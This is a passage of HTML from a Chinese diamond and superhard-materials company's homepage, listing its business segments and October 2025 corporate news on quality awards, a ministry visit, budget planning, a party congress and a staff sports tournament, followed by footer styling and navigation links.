                  <div class="sy_loayout_item_content_des">
                    围绕行业用关键装备，开展高温高压系列装备、气相沉积系列装备、粉末冶金系列装备、金刚石加工专用设备、自动化装备和检验检测装备六大类产品及业务。
                  </div>
                  <a class="min_display_none " href="../ywbj/gjzb/">
                    <div class="sy_loayout_item_more">
                      <span>了解更多</span>
                    </div>
                  </a>
                </div>
              </div>
            </div>
            <div class="sy_loayout_item sy_loayout_item_mobile">
              <a class="min_display_none block" href="../ywbj/gjzb/">
                <div class="layout_img" style="background: url('../ywbj/gjzb/202504/W020250401358856555509.jpg' )">
                  <div class="sy_loayout_item_content">
                    <img src="../ywbj/gjzb/202504/W020250401358856763347.png" class="sy_loayout_item_content_img"/>
                    <div class="sy_loayout_item_content_title">
                      关键装备
                    </div>
                    <div class="sy_loayout_item_content_des">
                      围绕行业用关键装备，开展高温高压系列装备、气相沉积系列装备、粉末冶金系列装备、金刚石加工专用设备、自动化装备和检验检测装备六大类产品及业务。
                    </div>
                    <a class="min_display_none " href="../ywbj/gjzb/">
                      <div class="sy_loayout_item_more">
                        <span>了解更多</span>
                      </div>
                    </a>
                  </div>
                </div>
              </a>
            </div>
          
        
          
            <div class="sy_loayout_item sy_loayout_item_web">
              <div class="layout_img" style="background: url('../ywbj/jghyy/202504/W020250401359469352397.jpg' )">
                <div class="sy_loayout_item_content">
                  <img src="../ywbj/jghyy/202504/W020250401359469561559.png" class="sy_loayout_item_content_img"/>
                  <div class="sy_loayout_item_content_title">
                    结构化应用
                  </div>
                  <div class="sy_loayout_item_content_des">
                    针对航空航天、深海深地、半导体、新能源、新能源汽车等领域，开展超硬磨具、超硬刀具、精密特材以及超硬材料非磨削应用产品及业务。
                  </div>
                  <a class="min_display_none " href="../ywbj/jghyy/">
                    <div class="sy_loayout_item_more">
                      <span>了解更多</span>
                    </div>
                  </a>
                </div>
              </div>
            </div>
            <div class="sy_loayout_item sy_loayout_item_mobile">
              <a class="min_display_none block" href="../ywbj/jghyy/">
                <div class="layout_img" style="background: url('../ywbj/jghyy/202504/W020250401359469352397.jpg' )">
                  <div class="sy_loayout_item_content">
                    <img src="../ywbj/jghyy/202504/W020250401359469561559.png" class="sy_loayout_item_content_img"/>
                    <div class="sy_loayout_item_content_title">
                      结构化应用
                    </div>
                    <div class="sy_loayout_item_content_des">
                      针对航空航天、深海深地、半导体、新能源、新能源汽车等领域，开展超硬磨具、超硬刀具、精密特材以及超硬材料非磨削应用产品及业务。
                    </div>
                    <a class="min_display_none " href="../ywbj/jghyy/">
                      <div class="sy_loayout_item_more">
                        <span>了解更多</span>
                      </div>
                    </a>
                  </div>
                </div>
              </a>
            </div>
          
        
          
            <div class="sy_loayout_item sy_loayout_item_web">
              <div class="layout_img" style="background: url('../ywbj/gnhyy/202504/W020250401361621217639.jpg' )">
                <div class="sy_loayout_item_content">
                  <img src="../ywbj/gnhyy/202504/W020250401361621421002.png" class="sy_loayout_item_content_img"/>
                  <div class="sy_loayout_item_content_title">
                    功能化应用
                  </div>
                  <div class="sy_loayout_item_content_des">
                    围绕金刚石声光电磁热等功能化应用主要性能，开展金刚石水处理电极、金刚石声学振膜、金刚石热管理、光学窗口、金刚石半导体材料等产品及业务。
                  </div>
                  <a class="min_display_none " href="../ywbj/gnhyy/">
                    <div class="sy_loayout_item_more">
                      <span>了解更多</span>
                    </div>
                  </a>
                </div>
              </div>
            </div>
            <div class="sy_loayout_item sy_loayout_item_mobile">
              <a class="min_display_none block" href="../ywbj/gnhyy/">
                <div class="layout_img" style="background: url('../ywbj/gnhyy/202504/W020250401361621217639.jpg' )">
                  <div class="sy_loayout_item_content">
                    <img src="../ywbj/gnhyy/202504/W020250401361621421002.png" class="sy_loayout_item_content_img"/>
                    <div class="sy_loayout_item_content_title">
                      功能化应用
                    </div>
                    <div class="sy_loayout_item_content_des">
                      围绕金刚石声光电磁热等功能化应用主要性能，开展金刚石水处理电极、金刚石声学振膜、金刚石热管理、光学窗口、金刚石半导体材料等产品及业务。
                    </div>
                    <a class="min_display_none " href="../ywbj/gnhyy/">
                      <div class="sy_loayout_item_more">
                        <span>了解更多</span>
                      </div>
                    </a>
                  </div>
                </div>
              </a>
            </div>
          
        
          
            <div class="sy_loayout_item sy_loayout_item_web">
              <div class="layout_img" style="background: url('../ywbj/pyzsxxf/202504/W020250401361890357080.jpg' )">
                <div class="sy_loayout_item_content">
                  <img src="../ywbj/pyzsxxf/202504/W020250401361890564428.png" class="sy_loayout_item_content_img"/>
                  <div class="sy_loayout_item_content_title">
                    培育钻石新消费
                  </div>
                  <div class="sy_loayout_item_content_des">
                    利用“黛诺”品牌发展壮大培育钻石生产、加工、鉴定、展示、零售等全产业链条，打造“国民培育钻石珠宝品牌”。同时开展传统门店、电商、加盟等销售渠道建设，拓展培育钻石的终端消费市场，打造全球知名品牌。
                  </div>
                  <a class="min_display_none " href="../ywbj/pyzsxxf/">
                    <div class="sy_loayout_item_more">
                      <span>了解更多</span>
                    </div>
                  </a>
                </div>
              </div>
            </div>
            <div class="sy_loayout_item sy_loayout_item_mobile">
              <a class="min_display_none block" href="../ywbj/pyzsxxf/">
                <div class="layout_img" style="background: url('../ywbj/pyzsxxf/202504/W020250401361890357080.jpg' )">
                  <div class="sy_loayout_item_content">
                    <img src="../ywbj/pyzsxxf/202504/W020250401361890564428.png" class="sy_loayout_item_content_img"/>
                    <div class="sy_loayout_item_content_title">
                      培育钻石新消费
                    </div>
                    <div class="sy_loayout_item_content_des">
                      利用“黛诺”品牌发展壮大培育钻石生产、加工、鉴定、展示、零售等全产业链条，打造“国民培育钻石珠宝品牌”。同时开展传统门店、电商、加盟等销售渠道建设，拓展培育钻石的终端消费市场，打造全球知名品牌。
                    </div>
                    <a class="min_display_none " href="../ywbj/pyzsxxf/">
                      <div class="sy_loayout_item_more">
                        <span>了解更多</span>
                      </div>
                    </a>
                  </div>
                </div>
              </a>
            </div>
          
        
          
            <div class="sy_loayout_item sy_loayout_item_web">
              <div class="layout_img" style="background: url('../ywbj/bzjcfw/202504/W020250401362268556692.jpg' )">
                <div class="sy_loayout_item_content">
                  <img src="../ywbj/bzjcfw/202504/W020250401362268901318.png" class="sy_loayout_item_content_img"/>
                  <div class="sy_loayout_item_content_title">
                    标准检测服务
                  </div>
                  <div class="sy_loayout_item_content_des">
                    围绕产品检测、产品鉴定、行业咨询、标准建立、技术开发等为主要业务领域，聚焦行业关键技术问题，以技术突破为基础，提供高水平、全方位的优质服务。
                  </div>
                  <a class="min_display_none " href="../ywbj/bzjcfw/">
                    <div class="sy_loayout_item_more">
                      <span>了解更多</span>
                    </div>
                  </a>
                </div>
              </div>
            </div>
            <div class="sy_loayout_item sy_loayout_item_mobile">
              <a class="min_display_none block" href="../ywbj/bzjcfw/">
                <div class="layout_img" style="background: url('../ywbj/bzjcfw/202504/W020250401362268556692.jpg' )">
                  <div class="sy_loayout_item_content">
                    <img src="../ywbj/bzjcfw/202504/W020250401362268901318.png" class="sy_loayout_item_content_img"/>
                    <div class="sy_loayout_item_content_title">
                      标准检测服务
                    </div>
                    <div class="sy_loayout_item_content_des">
                      围绕产品检测、产品鉴定、行业咨询、标准建立、技术开发等为主要业务领域，聚焦行业关键技术问题，以技术突破为基础，提供高水平、全方位的优质服务。
                    </div>
                    <a class="min_display_none " href="../ywbj/bzjcfw/">
                      <div class="sy_loayout_item_more">
                        <span>了解更多</span>
                      </div>
                    </a>
                  </div>
                </div>
              </a>
            </div>
          
        
      </div>
    </div>
    <!-- 新闻中心 -->
    <div class="sy_news_content_outer">
      <div class="sy_news_content">
        <div class="sy_title sy_title_news  w-[calc(90%)] mx-auto font-bold text-center">新闻中心</div>
        <div class="w-full news_screen">
          
            <div class="sy_news_item">
              <div class="sy_news_item_content_pic">
                <a href="../xwzx/qyxw/202510/t20251027_585281.html">
                  <img src="../xwzx/qyxw/202510/W020251027525251146330_ORIGIN.png"/>
                </a>
              </div>
              <div class="sy_news_item_content_title">
                <a href="../xwzx/qyxw/202510/t20251027_585281.html">
                  喜报！国机金刚石下属三磨超硬在中南六省（区）质量管理交流活动中荣获多项佳绩
                </a>
              </div>
              <div class="text_ellipsis_2 sy_news_item_content_des">
                    近日，第45届中南六省（区）质量管理交流成果评选圆满落幕。国机金刚石下属郑州三磨超硬材料有限公司凭借扎实稳健的质量管理实践，在众多参评项目中脱颖而出，成功斩获一等奖4项、二等奖2项，为企业在质量管理领域再添浓墨重彩的一笔！    本次交流会议由湖南省质量协会主办，以贯彻《国家质量强国建设纲要》及《关于开展质量提升行动指导意见》为核心目标，为河南、湖北、湖南、广东、广西、海南六省（区）的质量工作者搭建了高效的交流平台。活动旨在促进区域内质量管理经验的共享与创新模式的探索，助力中南六省（区）质量发展水平的整体提升。三磨超硬此次获奖项目全面覆盖QC小组成果与质量信得过班组经验两大核心类别，具体获奖情况如下：序号部门小组/班组名称课题名称获奖情况1制品三部效率先锋小组提高1A8型金属超薄切割砂轮的检测效率一等奖2制品三部研磨加工组微米精匠质量信得过班组创建经验一等奖3制品八部冲锋号小组提高精密成形磨转向丝杠电镀砂轮合格率一等奖4制品九部奋进小组提高φ202规格倒边砂轮产品成品率一等奖5制品三部精益求精小组提高极薄金属切割刀片烧结成品率二等奖6特材二部利剑小组提高A配方体系UV减粘膜的成品率二等奖 此次荣誉的获得，既是中南六省（区）质量领域对三磨超硬质量管理工作的高度认可，更是公司长期践行“管理保证品质，创新提升品质，品质取信用户”核心理念的生动体现。从QC小组聚焦关键问题的“小切口”精准攻关，到班组管理全流程的精细化建设，先进的质量管理经验已深度融入企业生产经营的每一个环节，成为推动企业高质量发展的重要引擎。未来，三磨超硬将以此次获奖为新的起点，持续深化全面质量管理，积极推广优秀实践经验，以更高标准的产品品质赋能行业高质量发展，向每一支为荣誉拼搏的获奖团队致敬！    未来，三磨超硬将以此次获奖为新的起点，持续深化全面质量管理，积极推广优秀实践经验，以更高标准的产品品质赋能行业高质量发展，向每一支为荣誉拼搏的获奖团队致敬！
              </div>
              <div class="sy_news_item_content_detail">
                <a href="../xwzx/qyxw/202510/t20251027_585281.html">查看详细 ></a>
                2025/10/27
              </div>
            </div>
  
          
            <div class="sy_news_item">
              <div class="sy_news_item_content_pic">
                <a href="../xwzx/qyxw/202510/t20251027_585269.html">
                  <img src="../xwzx/qyxw/202510/W020251027519986623886_ORIGIN.jpg"/>
                </a>
              </div>
              <div class="sy_news_item_content_title">
                <a href="../xwzx/qyxw/202510/t20251027_585269.html">
                  工业和信息化部总工程师谢少锋一行到郑州三磨所调研
                </a>
              </div>
              <div class="text_ellipsis_2 sy_news_item_content_des">
                    10月15日，工业和信息化部总工程师谢少锋一行到国机金刚石下属郑州磨料磨具磨削研究所有限公司（以下简称“三磨所”）调研，深入了解企业经营发展、科技创新以及全国重点实验室建设情况。    在三磨所展厅，谢少锋听取了关于国机金刚石及三磨所发展历程、整体经营和产业化布局等情况的汇报；参观了高性能工具全国重点实验室，了解实验室在技术开发、科研成果转化等方面的情况。    在调研中，谢少锋充分肯定了公司近年来在突破行业关键核心技术、保障国家产业链供应链安全方面作出的重要贡献，并重点关注了公司科研平台建设、行业技术标准引领等方面情况。    谢少锋指出，一是要牢牢把握超硬材料行业国家队的使命定位，持续加大关键技术攻关，服务国家高水平科技自立自强；二是要高位谋划国家级科创平台的建设与能级提升，面向全球竞争，夺取技术标准制高点，全面夯实我国超硬材料产业链的核心竞争力。    河南省工业和信息化厅厅长严琛等省市有关部门领导参加调研。三磨所副总经理李超杰、赵炯代表被考察单位陪同介绍。
              </div>
              <div class="sy_news_item_content_detail">
                <a href="../xwzx/qyxw/202510/t20251027_585269.html">查看详细 ></a>
                2025/10/27
              </div>
            </div>
  
          
            <div class="sy_news_item">
              <div class="sy_news_item_content_pic">
                <a href="../xwzx/qyxw/202510/t20251027_585265.html">
                  <img src="../xwzx/qyxw/202510/W020251027517903837117_ORIGIN.jpg"/>
                </a>
              </div>
              <div class="sy_news_item_content_title">
                <a href="../xwzx/qyxw/202510/t20251027_585265.html">
                  锚定十五五，擘画新篇章 | 国机金刚石召开2026年度业务计划启动会暨全面预算编制专项培训会
                </a>
              </div>
              <div class="text_ellipsis_2 sy_news_item_content_des">
                为保障公司“十五五”发展开好局、起好步，落实战略绩效闭环管理要求，同时实现业务计划与全面预算有效衔接、提升预算编制准确性，2025年10月13日下午，国机金刚石（河南）有限公司2026年度业务计划启动会及全面预算编制专项培训会在郑州三磨所办公楼2楼报告厅顺利举行。国机金刚石党委委员、财务总监冯楠，各职能部门（中心）相关负责人、各所属企业（事业部）相关领导及部门人员共计100余人参会。锚定“十五五”规划，保障战略目标落地会议伊始，张娟娟做会议说明，强调2026年度业务计划与全面预算编制工作，既是公司承接“十五五”战略规划的关键落地动作，也是锚定规划目标、部署2026年工作的核心抓手。要以“十五五”战略目标为牵引，系统分解2026年整体经营目标，整体统筹好各项重点工作、压实各级责任、细化落地举措，确保年度业务计划从“规划”向“落地”扎实迈进。全面做好业务计划，筑牢业务发展根基运营管理部围绕年度业务计划总体及推进计划等提出要求，一是年度经营目标要承接“十五五”战略规划要求。2026年度公司各职能部门（中心）、各所属企业（事业部）要以战略达成为目标，营收、利润及关键指标均需承接和支撑规划落地。二是认真组织、精心策划。各组织负责人作为业务计划编制第一责任人，要充分认识业务计划论证的重要性、必要性，在内部就发展方向、目标和实施路径达成共识，实现自上而下、自下而上充分论证。三是全面覆盖论证主体。结合公司整体战略部署及各业务单元定位，按照“公司、研发平台、产业化平台、职能部门及运营中心”四层论证主体，全面做好论证工作。四是明确论证重点方向。公司要承接国机精工考核要求，聚焦主责主业，加快“补短板、强弱项”步伐，强化内部经营管理水平，提升核心竞争力。研发平台要基于三大战略方向，明确研发方向、重点任务及关键突破点，推动科研成果有效转化。产业化平台要承接公司产业化任务目标，重点围绕产能提升、成本优化、质量管控等核心工作，推动生产经营效率提升。各职能部门（中心）要站位公司层面，充分发挥职能职责，从制度、流程、能力和资源等方面，着重解决影响公司战略执行过程中的难题，全力保障战略目标达成。合理编制年度预算，推动预算目标与战略紧密衔接。财务资产部围绕全面预算编制总体工作等提出要求，一是要坚持稳中求进的工作总基调。全力以赴稳增长、提效益、强创新、控风险，保持“一利”稳定增长,“五率”持续改善，为“十五五”规划开局筑牢基础。二是要确立预算编制工作要求。细化预算编制维度，做好数据检查与复核，确保达成衔接论证。三是要明确分工与进度。预算编制工作实行归口管理负责制，各职能部门对归口管理范围内的预算编制质量和结果负责，保障整体节奏有序。四是要科学合理编制预算。预算编制单位以年度分解目标为基础，科学设定预算编制基础和假设，合理确定各项关键指标，确保数据真实反映经营效益。会议最后，冯楠强调，公司各部门（中心）、所属企业（事业部）要根据公司部署与要求，深入做好年度业务计划论证与全面预算编制工作，明确各组织下一年度目标与重点工作任务。同时，职能部门要充分发挥好职能管理作用，做好资源保障与归口管理工作，有效助力公司“十四五”规划完美收官与“十五五”规划精彩开局。
              </div>
              <div class="sy_news_item_content_detail">
                <a href="../xwzx/qyxw/202510/t20251027_585265.html">查看详细 ></a>
                2025/10/27
              </div>
            </div>
  
          
            <div class="sy_news_item">
              <div class="sy_news_item_content_pic">
                <a href="../xwzx/qyxw/202510/t20251015_583399.html">
                  <img src="../xwzx/qyxw/202510/W020251015580178335854_ORIGIN.jpg"/>
                </a>
              </div>
              <div class="sy_news_item_content_title">
                <a href="../xwzx/qyxw/202510/t20251015_583399.html">
                  国机金刚石2025年“质量月”活动圆满落幕
                </a>
              </div>
              <div class="text_ellipsis_2 sy_news_item_content_des">
                     2025年9月，国机金刚石（河南）有限公司紧扣“匠心铸品质 众智筑根基”核心主题，积极响应上级单位部署要求，全面启动“质量月”系列活动。通过多元化举措深化质量管理体系建设，夯实企业高质量发展根基，在全公司范围内成功营造“人人关心质量、人人守护质量”的浓厚氛围，推动质量意识融入生产经营各环节。精心策划谋开篇，锚定方向明路径 “质量月”启动前夕，公司提前谋划、周密部署，正式印发“质量月”活动通知及配套实施方案，统筹指导下属企业结合业务实际，开展形式多样的特色活动。活动以“强化质量理念、攻克质量难题”为核心目标，一方面通过多渠道宣传贯彻质量管理重要性，引导全员树立“精益求精”的匠心精神，在产品打磨与服务优化中追求细节完美；另一方面聚焦生产经营中的质量痛点、难点问题，以“极致追求”的态度推动品质升级，助力企业实现从“合格达标”到“卓越领先”的跨越式发展。双管齐下强根基，多维赋能提素养  活动期间，公司坚持“质量意识培育”与“质量能力提升”并行，通过多维度举措筑牢全员质量防线。9 月 4 日，公司召开 “质量月” 启动会，组织各单位分享方案、明确阶段目标，下属企业同步召开启动会，通过宣贯部署、主题宣誓让 “质量是全员责任” 理念深入人心；同时以条幅、海报、视频、公众号开展立体化宣传，征集并筛选 25 篇 “我身边的质量故事” 传递榜样力量。此外，公司开展分层级质量管理培训，累计组织814人次参与全面质量管理知识竞赛，以 “以赛促学” 普及质量知识，强化全员专业素养。国机金刚石召开“质量月”启动会晶源创科宣传看板精工锐意-我身边的质量故事三磨所-质量意识培训双向发力求突破，实践创新见实效          围绕“体系优化”与“实践创新”两大核心，公司推动“质量月”活动从“理论落地”向“实践见效”深度转化。公司持续推进全级次 QHSE 管理体系内部审核，9 月重点完成特种金刚石事业部、三磨超硬 2 家单位专项审核，正式发布《管理体系成熟度评价管理办法》，构建多体系量化评价标准，实现质量管理从“定性判断”到“定量分析”的精细化升级。各下属企业围绕“九个一”主题开展特色实践，涵盖质量研讨、改进创新、成本与风险分析、标准化建设等环节，推动质量责任层层落实。特种金刚石事业部体系内审首次会议新亚公司-QC项目成果发布会超硬刀具事业部-签订质量承诺书新亚公司-质量经验分享会  此外，公司积极对外交流赋能：推选4家单位6个QC小组参与国机精工第八届QC优秀成果发表赛；三磨超硬研磨班组被评选为“2024年度质量信得过标杆班组”并应邀分享班组建设经验；三磨超硬作为“郑州市企业首席质量官典型案例”入选单位，现场领取荣誉证书并作经验分享。精工博研通过实验室开放日等展现检验检测实力。三磨超硬研磨班组分享班组建三磨超硬入选“郑州市企业首席质量官典型案例”精工博研-检验检测促进产业优化升级行动重点项目顺利通过验收精工博研-计量成果入选工信部“典型案例集”  本次“质量月”活动的圆满闭幕，标志着国机金刚石在追求高质量发展的征程上迈出了坚实一步。活动既是对过往质量管理工作的系统总结，更是对未来质量提升征程的全面动员。公司将以此次“质量月”为新起点，秉持“更坚定的决心、更务实的行动、更创新的思路”，持续深化质量管理、巩固活动成效，将质量理念转化为常态化行动，为企业高质量发展注入更强动力，共同谱写国机金刚石卓越运营的新篇章！
              </div>
              <div class="sy_news_item_content_detail">
                <a href="../xwzx/qyxw/202510/t20251015_583399.html">查看详细 ></a>
                2025/10/15
              </div>
            </div>
  
          
            <div class="sy_news_item">
              <div class="sy_news_item_content_pic">
                <a href="../xwzx/djhd/202510/t20251015_583384.html">
                  <img src="../xwzx/djhd/202510/W020251015566484247791_ORIGIN.jpg"/>
                </a>
              </div>
              <div class="sy_news_item_content_title">
                <a href="../xwzx/djhd/202510/t20251015_583384.html">
                  中国共产党国机金刚石（河南）有限公司第二次代表大会胜利召开
                </a>
              </div>
              <div class="text_ellipsis_2 sy_news_item_content_des">
                    2025年10月10日上午，中国共产党国机金刚石（河南）有限公司第二次代表大会于郑州三磨所办公楼二楼报告厅顺利召开。公司总经理、党委副书记王伟涛主持大会，总部及各下属企业94名党员代表出席会议。    大会在庄严的国歌声中开幕。大会审议通过了选举办法、监票人建议名单、补选“两委”委员候选人预备人选名单等，以差额选举、无记名投票的方式，增补（按姓氏笔画排序）孙兆达、曹剑锋同志为中国共产党国机金刚石（河南）有限公司第一届委员会委员，增补郭永平同志为中国共产党国机金刚石（河南）有限公司第一届纪律检查委员会委员。    大会在雄壮的《国际歌》中落下帷幕。下一步，国机金刚石党委将以此次委员增补为契机，优化班子专业结构、强化班子凝聚力和战斗力，完善 “党建引领经营发展、经营成效检验党建实效” 机制，推动党建工作与生产经营深度融合，为公司建成科技驱动的世界一流金刚石产业集团筑牢政治根基、强化组织保障。
              </div>
              <div class="sy_news_item_content_detail">
                <a href="../xwzx/djhd/202510/t20251015_583384.html">查看详细 ></a>
                2025/10/15
              </div>
            </div>
  
          
            <div class="sy_news_item">
              <div class="sy_news_item_content_pic">
                <a href="../xwzx/qyxw/202510/t20251014_583227.html">
                  <img src="../xwzx/qyxw/202510/W020251014434863231724_ORIGIN.jpg"/>
                </a>
              </div>
              <div class="sy_news_item_content_title">
                <a href="../xwzx/qyxw/202510/t20251014_583227.html">
                  做靠谱承办方 获乒羽好成绩 | 这场比赛里有藏不住的硬核文化
                </a>
              </div>
              <div class="text_ellipsis_2 sy_news_item_content_des">
                “国机精工强！强!强！国机精工强!强!强！”伴随着比赛场内的嘹亮呐喊声，2025年9月29日，由国机精工工会主办、国机金刚石承办的“乒精全力 美美羽工” 国机精工 “金刚石杯” 乒羽团体邀请赛在郑州奥体中心圆满落幕。作为本次赛事承办方，国机金刚石以 “高标准、严要求、暖服务” 为标准，不仅将企业文化深度融入赛事筹备全过程，更以包揽羽毛球冠亚季军、斩获乒乓球冠军的亮眼战绩，让 “合力同行、创新共赢” 的核心价值观在赛场内外落地生根、熠熠生辉。以承办担当展企业实力，让文化氛围浸润赛场自承接赛事任务以来，国机金刚石将其视为展示企业综合能力、传递企业文化的重要窗口。作为成立之后首次承办的国机精工集团系统内的大型赛事，公司工会高度重视，迅速组建 5 个工作专班，多次召开现场沟通会，从方案制定到落地执行，从后勤保障到安全防护，从场地布置到设备调试，每一个环节都反复打磨，力求为大家提供一流的赛事体验。走进奥体中心乒羽场馆，浓厚的文化氛围扑面而来。道路一侧悬挂的道旗，从视觉设计到标语内容，精心融入国机精工系统内各企业的文化核心理念，让企业核心价值理念转化为可触可感的场景符号。本次赛事，国机金刚石共接待28支乒羽队伍，250余名参赛选手，以专业筹备能力与细致服务水平保障 52 场比赛顺利有序完成，得到了国机精工领导与兄弟单位的充分认可。深度融合实践：让体育精神与企业文化同频共振本次赛事中，公司将企业文化深度嵌入赛程规划、执行落地等全流程，推动体育精神与企业文化形成时代共鸣。国机精工副总经理、工会主席王延辉在开幕致辞中表示：“本次赛事不仅是体育竞技的盛会，更是企业文化凝聚力的生动实践。”参赛选手将企业文化内化于心、外化于行，在拼搏中传递出团结协作、永不言弃的精神力量。本届乒羽赛乒乓球赛场，队员们敢打敢拼，以顽强斗志与娴熟配合突出重围，正是工作中团结协作、善打硬仗精神的真实缩影。羽毛球比赛中，老队员带领新人研究战术、调整节奏，“传帮带”的传统在竞技中自然延续。比赛中，每一记精准的扣杀、每一次顽强的救球，不仅是技术的较量，更是国机金刚石信任、开放、包容、高效行为信条的展示。硬核实力夺冠：以赛场佳绩传精神力量，为发展注入动能经过一天紧张激烈的比拼，国机金刚石参赛队伍凭借扎实的竞技水平与顽强的拼搏精神，交出了亮眼答卷：羽毛球项目中，队员们一路过关斩将，成功包揽冠、亚、季军；乒乓球项目中，团队以黑马之姿奋勇争先，最终斩获冠军奖杯。颁奖环节，国机精工党委书记、董事长蒋蔚，副总经理王延辉等领导亲自为获奖队伍颁发奖杯、奖牌和鲜花，全场响起雷鸣般掌声，稳稳定格下这一高光时刻。此次赛事的圆满落幕，既是国机金刚石大型赛事承办能力的一次成功检阅，更是企业文化传承与精神传递的重要实践。下一步，国机金刚石将持续以文体活动为纽带，深化与各兄弟单位之间的交流合作，以健康向上的企业文化氛围凝聚内部合力、增进外部协同，持续朝着 “建成科技驱动的世界一流金刚石产业集团”的愿景稳步迈进，以赛事沉淀的拼搏精神为支撑，以岗位建功的实干担当，书写国机金刚石公司在超硬材料产业高质量发展的美好明天。
              </div>
              <div class="sy_news_item_content_detail">
                <a href="../xwzx/qyxw/202510/t20251014_583227.html">查看详细 ></a>
                2025/10/14
              </div>
            </div>
  
          
        </div>
      </div>
    </div>

    <style>
  @media screen and (min-width: 769px) {
    .web_foot {
      width: 100%;
      background-color: #005e9a;
      padding-top: 60px;
      color: #fff;
    }
    .web_foot_content {
      width: 94%;
      max-width: 1400px;
      margin-left: auto;
      margin-right: auto;
    }
    .web_foot_content_1 {
      display: flex;
      padding-bottom: 40px;
    }
    .web_foot_content_1_left {
      width: 20%;
    }
    .web_foot_content_1_right {
      width: 77%;
      margin-left: 3%;
      padding-left: 3%;
      border-left: 1px solid rgba(255, 255, 255, 0.2);
    }

    .left_logo {
      width: 238px;
      height: 50px;
      margin: 20px 0 20px 2%;
      /* filter: grayscale(1) brightness(10); */
    }
    .bottom_right_arrow::before {
      content: '';
      width: 3px;
      height: 5px;
      background: url('../images/rightArrow.png');
      position: absolute;
      left: 0px;
      top: 50%;
      transform: translateY(-50%);
    }
    .bottom_right_arrow:hover {
      text-decoration: underline;
    }
    .web_group_text {
      font-size: 22px;
      font-weight: bold;
      position: relative;
    }
    .web_group_text svg {
      fill: #fff;
      width: 20px;
      height: 20px;
      position: absolute;
      top: 50%;
      transform: translateY(-50%);
    }
    .bottom_component_line {
      width: 100%;
      height: 1px;
      background-color: #337EAE;
      margin: 30px 0 40px 0;
    }
    .web_foot_content_2 {
      display: flex;
      margin-bottom: 10px;
    }
    .min_web_foot_content {
      display: none;
    }
  }
  @media screen and (max-width: 769px) {
    .web_foot {
      width: 100%;
      background-color: #005e9a;
      padding-top: 30px;
      color: #fff;
    }
    .web_foot_content {
      display: none;
    }
    .min_web_foot_top {
      display: flex;
      flex-direction: column;
      justify-content: center;
      /* justify-items: center; */
      align-items: center;
    }
    .min_web_foot_top img {
      width: 140px;
      height: 29.3px;
    }
    .left_logo {
      margin: 0 0 10px 0;
    }
    .min_web_foot_bottom {
      border-top: 1px solid rgba(255, 255, 255, 0.2);
      width: 94%;
      max-width: 1400px;
      padding-left: 0px;
      padding-right: 0px;
      margin-left: auto;
      margin-right: auto;
      margin-top: 25px;
      margin-bottom: 50px;
      padding-top: 25px;
      padding-bottom: 25px;

      color: #fff;
      font-size: 14px;
      text-align: center;
    }
  }
  .white_img {
    filter: grayscale(1) brightness(10);
  }

</style>

<div class="web_foot">
  <div class="web_foot_content">
    <div class="web_foot_content_1">
      <div class="web_foot_content_1_left">
        
          <img src="./202503/W020250326577521562364.png" class="left_logo white_img" alt="logo"/>
        
        <div class="text-[16px] leading-[1.5]">
          <span>电话：</span>
          <span class="font-bold">0371-55983628</span>
        </div>
      </div>
      <div class="web_foot_content_1_right flex">
        
          <div class="grow text-[20px] font-bold">
            <div class="mb-[15px]">
              <a href="../gywm/">
                关于我们
              </a>
            </div>
            
              
                <div class="bottom_right_arrow grow text-[16px] font-normal pl-[12px] leading-[2.2] relative">
                  <a href="../gywm/qyjj/">
                    企业简介
                  </a>
      
                </div>
              
                <div class="bottom_right_arrow grow text-[16px] font-normal pl-[12px] leading-[2.2] relative">
                  <a href="../gywm/gsjg/">
                    公司架构
                  </a>
      
                </div>
              
                <div class="bottom_right_arrow grow text-[16px] font-normal pl-[12px] leading-[2.2] relative">
                  <a href="../gywm/ppjs/">
                    品牌介绍
                  </a>
      
                </div>
              
                <div class="bottom_right_arrow grow text-[16px] font-normal pl-[12px] leading-[2.2] relative">
                  <a href="../gywm/qywh/">
                    企业文化
                  </a>
      
                </div>
              
                <div class="bottom_right_arrow grow text-[16px] font-normal pl-[12px] leading-[2.2] relative">
                  <a href="../gywm/txbz/">
                    体系保证
                  </a>
      
                </div>
              
                <div class="bottom_right_arrow grow text-[16px] font-normal pl-[12px] leading-[2.2] relative">
                  <a href="../gywm/hgsm/">
                    合规声明
                  </a>
      
                </div>
              

            


          </div>
        
          <div class="grow text-[20px] font-bold">
            <div class="mb-[15px]">
              <a href="../ywbj/">
                业务布局
              </a>
            </div>
            
              
                <div class="bottom_right_arrow grow text-[16px] font-normal pl-[12px] leading-[2.2] relative">
                  <a href="../ywbj/yfcl/">
                    原辅材料
                  </a>
      
                </div>
              
                <div class="bottom_right_arrow grow text-[16px] font-normal pl-[12px] leading-[2.2] relative">
                  <a href="../ywbj/gjzb/">
                    关键装备
                  </a>
      
                </div>
              
                <div class="bottom_right_arrow grow text-[16px] font-normal pl-[12px] leading-[2.2] relative">
                  <a href="../ywbj/jghyy/">
                    结构化应用
                  </a>
      
                </div>
              
                <div class="bottom_right_arrow grow text-[16px] font-normal pl-[12px] leading-[2.2] relative">
                  <a href="../ywbj/gnhyy/">
                    功能化应用
                  </a>
      
                </div>
              
                <div class="bottom_right_arrow grow text-[16px] font-normal pl-[12px] leading-[2.2] relative">
                  <a href="../ywbj/pyzsxxf/">
                    培育钻石新消费
                  </a>
      
                </div>
              
                <div class="bottom_right_arrow grow text-[16px] font-normal pl-[12px] leading-[2.2] relative">
                  <a href="../ywbj/bzjcfw/">
                    标准检测服务
                  </a>
      
                </div>
              

            


          </div>
        
          <div class="grow text-[20px] font-bold">
            <div class="mb-[15px]">
              <a href="../yyly/">
                应用领域
              </a>
            </div>
            
              
                <div class="bottom_right_arrow grow text-[16px] font-normal pl-[12px] leading-[2.2] relative">
                  <a href="../yyly/dzhy/">
                    电子行业
                  </a>
      
                </div>
              
                <div class="bottom_right_arrow grow text-[16px] font-normal pl-[12px] leading-[2.2] relative">
                  <a href="../yyly/hkht/">
                    航空航天
                  </a>
      
                </div>
              
                <div class="bottom_right_arrow grow text-[16px] font-normal pl-[12px] leading-[2.2] relative">
                  <a href="../yyly/hljt/">
                    海陆交通
                  </a>
      
                </div>
              
                <div class="bottom_right_arrow grow text-[16px] font-normal pl-[12px] leading-[2.2] relative">
                  <a href="../yyly/nyhy/">
                    能源行业
                  </a>
      
                </div>
              
                <div class="bottom_right_arrow grow text-[16px] font-normal pl-[12px] leading-[2.2] relative">
                  <a href="../yyly/gmj/">
                    工模具
                  </a>
      
                </div>
              
                <div class="bottom_right_arrow grow text-[16px] font-normal pl-[12px] leading-[2.2] relative">
                  <a href="../yyly/cycl/">
                    超硬材料
                  </a>
      
